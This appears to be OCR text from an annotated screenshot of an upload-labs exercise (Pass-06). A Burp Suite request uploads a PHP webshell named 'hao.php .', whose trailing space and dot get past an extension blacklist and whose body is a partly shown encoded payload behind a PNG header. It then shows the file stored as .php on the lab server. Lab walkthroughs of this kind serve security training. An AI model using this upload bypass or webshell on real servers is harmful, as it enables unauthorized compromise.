 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 2 取消 < ▼ > ▼
目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynqawWnYbc61lCr
G3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.0.0.133:91/upload/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
------WebKitFormBoundarynqawWnYbc61lCrG3
Content-Disposition: form-data; name="upload_file";
filename="hao.php ."
Content-Type: application/octet-stream
1
将hao.php重命名
hao.php .
绕过黑名单
PNG
<?php
$info =
"7P1pc+patyYKfr8/I6N2RFU44m7RyDZxK6MCZCwa0Rkv
JPFNCBsQ2BKY/kb+93qeMSUhMPbyes8+5+Q9mbG3Y9
kgzXbM0T5jzP/j//v/i6bR//H/6mhap6P9981qMX7xw/HL
//u//XVbzf11V/7rNv9X/vGv24e/bnP6X7rx193tX3dF7a/b
Uv7+r/zDX3faX3f3f93pf93h6dJf+fLtX7d4KP/XbeWv2+Jf
t/hMx+v6X7f3f90W/rrD/3d/3T4W/8rj+9sCfi//t//P/6UGo
HX+ezyQ/7vwP/7P5Nfb06+FzMcF7X/8X/gdv2r//dr3Oe3
0e7745efsGq2oRtjY/535Pnef6U9+zTwhv+auNKZIRnSXa
azwP9J5/p/pA/I8povMVPOIzO+3Z9M+/Z59V//yeemVw
响应
Raw 头 Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
4 上传文件的路径
<img
src="../upload/202202261142551502.php "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
3 搜索src=""/upload
? < + > 输入搜索字词 没有比赛
? < + > src="../upload 1比赛
10.0.0.133-Windows Server 2003 - VMw
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项
我的计算机 × 10.0.0.133-Windows S
C:\phpStudy\WWW\upload\upload
文件(F) 编辑(E) 查看(V) 收藏(A) »
后退 搜索 文件夹 »
地址(D) C:\phpStudy\WWW\upload\u 转到
名称 大小 类
202202261142551502.php 100 KB PH
5
成功上传文件到
服务器